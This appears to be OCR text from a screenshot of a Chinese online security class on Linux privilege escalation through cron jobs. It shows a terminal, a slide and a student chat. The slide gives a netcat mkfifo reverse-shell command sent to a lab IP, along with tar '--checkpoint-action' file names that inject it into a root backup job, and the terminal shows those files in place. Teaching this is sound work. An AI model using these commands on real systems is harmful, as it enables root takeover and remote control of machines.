 nathan
上课中 01:22:05
192.168.78.38 (bob)
主页 动作 查看 通信 文件与其他
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
X server Exit
Quick connect...
2. 192.168.78.38 (bob) 10. 192.168.78.38 (bob) 3. 192.168.78.70 (root) 4. 192.168.78.70 (root) 9. 192.168.78.70 (root)
/home/bob/
Name
..
Sessions
Tools
Macros
Sftp
bob@linsecurity:~$ ls
'--checkpoint=1' '--checkpoint-action=exec=sh shell.sh' shell.sh
bob@linsecurity:~$
20201030-Linux提权2.pptx - PowerPoint
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
9
10
11
12
13
14
15
16
17
18
19
20
Linux定时任务提权
04
Linux定时任务提权
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.227 6789 >/tmp/f" > shell.sh
echo > "--checkpoint-action=exec=sh shell.sh"
echo > "--checkpoint=1"
--checkpoint-action选项：用于指定到达检查点时将要执行的程序，这将允许我们运行一个任意的命令。
选项--checkpoint=1 和 --checkpoint-action=exec=sh shell.sh作为命令行选项交给了tar程序
tar -zcf /etc/backups/home-bob.tgz --checkpoint=1.sh shell.sh
--checkpoint-action=exec=sh shell
https://blog.csdn.net/qq_27446553/article/details/80943097
幻灯片 第 13 张，共 28 张 英语(美国)
备注 批注
69%
Remote monitorin
Follow terminal fold
讨论区 成员(17)
老师计划任务那里
1
直接创建一个shell.sh不行吗
对
为什么要创建明白了
这个手机。。。
明白了明白了
发送
资源监控
英
22:13
2020/10/30